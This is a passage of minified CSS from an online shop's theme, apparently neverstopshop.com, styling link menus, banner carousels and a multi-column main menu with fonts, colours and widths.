a{justify-content:center;padding-left:5px}div.links-menu-408 .menu-item a:hover .links-text{color:rgba(218, 10, 34, 1)}div.links-menu-408 .menu-item a::before{content:none !important}div.links-menu-408 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-408 .module-body{overflow-x:scroll}div.links-menu-408 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-408 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-408 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-408 .module-title::before{display:none}.phone footer  div.links-menu-408 .module-title+.module-body>li{display:flex}div.links-menu-408 .links-menu-item-1>a::before{content:'\e945' !important;font-family:icomoon !important;font-size:11px}div.links-menu-408 .links-menu-item-1:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-408 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(17, 17, 17, 1)}div.links-menu-408 .links-menu-item-1:hover a .links-text{color:rgba(207, 57, 42, 1)} .module-banners-403 .swiper-buttons{display:none;top:50%}.module-banners-403:hover .swiper-buttons{display:block}.module-banners-403 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-403 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-403 .swiper-button-disabled{opacity:0.5}.module-banners-403 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.module-banners-403 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.module-banners-403 .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.module-banners-403:hover .swiper-pagination{display:block}.module-banners-403 .swiper-pagination-bullet{width:10px;height:10px}.module-banners-403 .swiper-pagination>span+span{margin-left:5px}.module-banners-403 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-403 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-403 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-403 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-403 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-403 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-403 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-403 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-403:not(.carousel-mode) .module-body{margin-right:-10px;margin-left:50px}.module-banners-403 a
img{transform:scale(1)}.module-banners-403 a .banner-caption{width:100%}.module-banners-403 .banner-caption{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-403 .banner-caption
span{white-space:normal;;text-align:center}.module-banners-403 a .banner-caption-2{width:100%}.module-banners-403 .banner-caption-2{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-403 .banner-caption-2
span{white-space:normal}.module-banners-403 .banner-caption-3
span{white-space:normal} div.links-menu-404 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);text-align:center;letter-spacing:1px;text-align:center}div.links-menu-404 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-404 .module-body{padding-top:15px;padding-bottom:10px;padding-left:75px;display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-404 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-404 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-404 .menu-item
a{justify-content:flex-start;width:auto;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}div.links-menu-404 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-404 .count-badge{display:none}.phone footer  div.links-menu-404 .module-title::before{display:none}.phone footer  div.links-menu-404 .module-title+.module-body>li{display:flex} div.links-menu-405 .title.module-title{font-size:16px}div.links-menu-405 .module-body{padding:8px;padding-bottom:40px;padding-left:60px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-405 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-405 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(48, 56, 65, 1)}div.links-menu-405 .menu-item
a{justify-content:flex-start;padding-left:5px}div.links-menu-405 .menu-item a:hover .links-text{color:rgba(218, 10, 34, 1)}div.links-menu-405 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(109, 118, 125, 1);margin-right:7px}div.links-menu-405 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-405 .module-body{overflow-x:scroll}div.links-menu-405 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-405 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-405 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-405 .module-title::before{display:none}.phone footer  div.links-menu-405 .module-title+.module-body>li{display:flex}div.links-menu-405 .links-menu-item-1>a::before{content:'\e945' !important;font-family:icomoon !important;font-size:11px}div.links-menu-405 .links-menu-item-1:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-405 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(17, 17, 17, 1)}div.links-menu-405 .links-menu-item-1:hover a .links-text{color:rgba(207, 57, 42, 1)} .module-banners-439 .swiper-buttons{display:none;top:50%}.module-banners-439:hover .swiper-buttons{display:block}.module-banners-439 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-439 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-439 .swiper-button-disabled{opacity:0.5}.module-banners-439 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.module-banners-439 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.module-banners-439 .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.module-banners-439:hover .swiper-pagination{display:block}.module-banners-439 .swiper-pagination-bullet{width:10px;height:10px}.module-banners-439 .swiper-pagination>span+span{margin-left:5px}.module-banners-439 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-439 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-439 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-439 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-439 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-439 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-439 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-439 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-439:not(.carousel-mode) .module-body{margin-right:-30px;margin-left:60px}.module-banners-439 a
img{transform:scale(1)}.module-banners-439 a .banner-caption{width:100%}.module-banners-439 .banner-caption{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-439 .banner-caption
span{white-space:normal;;text-align:center}.module-banners-439 a .banner-caption-2{width:100%}.module-banners-439 .banner-caption-2{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-439 .banner-caption-2
span{white-space:normal}.module-banners-439 .banner-caption-3
span{white-space:normal} div.links-menu-441 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-441 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-441 .module-body{padding-top:10px;padding-bottom:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-441 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center}div.links-menu-441 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-441 .menu-item
a{justify-content:center;padding-top:10px;padding-bottom:15px}div.links-menu-441 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-441 .count-badge{display:none}.phone footer  div.links-menu-441 .module-title::before{display:none}.phone footer  div.links-menu-441 .module-title+.module-body>li{display:flex} div.links-menu-440 .title.module-title{font-size:16px;text-align:center}div.links-menu-440 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}div.links-menu-440 .module-body{padding-top:15px;padding-bottom:20px;display:block;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-440 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center;white-space:nowrap}div.links-menu-440 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(48, 56, 65, 1)}div.links-menu-440 .menu-item
a{justify-content:center;padding-left:5px}div.links-menu-440 .menu-item a:hover .links-text{color:rgba(218, 10, 34, 1)}div.links-menu-440 .menu-item a::before{content:none !important}div.links-menu-440 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-440 .module-body{overflow-x:scroll}div.links-menu-440 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-440 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-440 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-440 .module-title::before{display:none}.phone footer  div.links-menu-440 .module-title+.module-body>li{display:flex}div.links-menu-440 .links-menu-item-1>a::before{content:'\e945' !important;font-family:icomoon !important;font-size:11px}div.links-menu-440 .links-menu-item-1:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-440 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(17, 17, 17, 1)}div.links-menu-440 .links-menu-item-1:hover a .links-text{color:rgba(207, 57, 42, 1)} .module-banners-476 .swiper-buttons{display:none;top:50%}.module-banners-476:hover .swiper-buttons{display:block}.module-banners-476 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-476 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-476 .swiper-button-disabled{opacity:0.5}.module-banners-476 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.module-banners-476 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.module-banners-476 .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.module-banners-476:hover .swiper-pagination{display:block}.module-banners-476 .swiper-pagination-bullet{width:10px;height:10px}.module-banners-476 .swiper-pagination>span+span{margin-left:5px}.module-banners-476 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-476 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-476 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-476 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-476 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-476 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-476 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-476 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-476:not(.carousel-mode) .module-body{margin-right:-30px;margin-left:60px}.module-banners-476 a
img{transform:scale(1)}.module-banners-476 a .banner-caption{width:100%}.module-banners-476 .banner-caption{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-476 .banner-caption
span{white-space:normal;;text-align:center}.module-banners-476 a .banner-caption-2{width:100%}.module-banners-476 .banner-caption-2{top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.module-banners-476 .banner-caption-2
span{white-space:normal}.module-banners-476 .banner-caption-3
span{white-space:normal} div.links-menu-477 .title.module-title{font-size:19px;font-weight:700;text-transform:none;padding-bottom:5px;margin-top:5px;margin-bottom:8px;white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}div.links-menu-477 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-477 .module-body{padding-top:10px;padding-bottom:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-477 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center}div.links-menu-477 .menu-item a .links-text{white-space:normal;font-size:16px}div.links-menu-477 .menu-item
a{justify-content:center;padding-top:10px;padding-bottom:15px}div.links-menu-477 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-477 .count-badge{display:none}.phone footer  div.links-menu-477 .module-title::before{display:none}.phone footer  div.links-menu-477 .module-title+.module-body>li{display:flex} div.links-menu-478 .title.module-title{font-size:16px;text-align:center}div.links-menu-478 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}div.links-menu-478 .module-body{padding-top:15px;padding-bottom:20px;display:block;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-478 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center;white-space:nowrap}div.links-menu-478 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(48, 56, 65, 1)}div.links-menu-478 .menu-item
a{justify-content:center;padding-left:5px}div.links-menu-478 .menu-item a:hover .links-text{color:rgba(218, 10, 34, 1)}div.links-menu-478 .menu-item a::before{content:none !important}div.links-menu-478 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-478 .module-body{overflow-x:scroll}div.links-menu-478 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-478 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-478 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-478 .module-title::before{display:none}.phone footer  div.links-menu-478 .module-title+.module-body>li{display:flex}div.links-menu-478 .links-menu-item-1>a::before{content:'\e945' !important;font-family:icomoon !important;font-size:11px}div.links-menu-478 .links-menu-item-1:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-478 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(17, 17, 17, 1)}div.links-menu-478 .links-menu-item-1:hover a .links-text{color:rgba(207, 57, 42, 1)} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\eae3' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a>.links-text{padding:5px}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.main-menu-3 > .j-menu li.main-menu-item-1>a::before{margin:0}.main-menu-3 > .j-menu li.main-menu-item-1 > a .links-text{display:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-2.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a>.links-text{padding:5px}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:700px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(17, 17, 17, 1)}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4>a>.links-text{padding:5px}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4:hover>a{background:rgba(207, 57, 42, 1)}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-4.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:900px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{margin-left:50px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1{margin-top:15px;margin-bottom:10px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:33.33333333333333%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:center}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-2{width:66.66666666666666%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:center}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a>.links-text{padding:5px}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-5.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content{width:1000px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/Curry_Goc-250x276.png');background-position:right bottom;background-repeat:no-repeat;background-size:240px;margin-top:10px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:center}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2{width:60%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(17, 17, 17, 1)}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a>.links-text{padding:5px}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6:hover>a{background:rgba(207, 57, 42, 1)}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-6.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6 .mega-menu-content{width:600px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1{margin-top:15px;margin-bottom:10px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1{width:33.33333333333333%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:center}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2{width:66.66666666666666%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:center}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-7>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-7>a>.links-text{padding:5px}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-7.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:700px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1{background-image:url('https://neverstopshop.com/image/cache/catalog/Logo/MLB-Yankees-Chunky-926x840.png');background-position:right bottom;background-repeat:no-repeat;background-size:240px;margin-top:10px}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:center}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2{width:60%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-8>a::before{content:none !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a>.links-text{padding:5px}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(17, 17, 17, 1)}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a>.links-text{padding:5px}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10:hover>a{background:rgba(207, 57, 42, 1)}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-10.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10 .mega-menu-content{width:600px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1{margin-top:15px;margin-bottom:10px}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:33.33333333333333%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:center}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2{width:66.66666666666666%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:center}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(17, 17, 17, 1)}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a>.links-text{padding:5px}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11:hover>a{background:rgba(207, 57, 42, 1)}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-11.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11 .mega-menu-content{width:600px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1{margin-top:15px;margin-bottom:10px}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:33.33333333333333%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:center}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2{width:66.66666666666666%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:center}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12>a>.links-text{padding:5px}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-12 .mega-menu-content{width:700px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-12>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-13>a::before{content:'\e945' !important;font-family:icomoon !important;font-size:16px;color:rgba(254, 225, 91, 1);margin-right:0px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13>a{font-family:'Roboto' !important;font-weight:400 !important;font-size:16px !important;color:rgba(254, 225, 91, 1) !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13>a>.links-text{padding:7px}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 